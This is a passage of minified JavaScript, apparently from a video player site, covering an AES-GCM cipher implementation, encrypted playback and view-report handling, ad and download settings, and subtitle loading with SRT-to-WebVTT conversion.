q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 